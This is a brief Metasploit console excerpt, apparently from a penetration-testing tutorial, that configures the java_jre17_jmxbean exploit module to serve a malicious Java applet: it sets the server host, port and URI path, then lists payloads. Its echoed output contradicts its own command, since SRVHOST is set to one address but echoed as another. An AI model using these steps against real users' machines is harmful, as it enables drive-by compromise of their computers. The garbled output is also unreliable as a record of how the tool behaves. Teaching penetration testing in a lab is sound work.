 msf exploit(java_jre17_jmxbean) > set SRVHOST 192.168.20.9
SRVHOST => 10.0.1.9
msf exploit(java_jre17_jmxbean) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_jre17_jmxbean) > set URIPATH javaexploit
URIPATH => javaexploit
msf exploit(java_jre17_jmxbean) > show payloads❶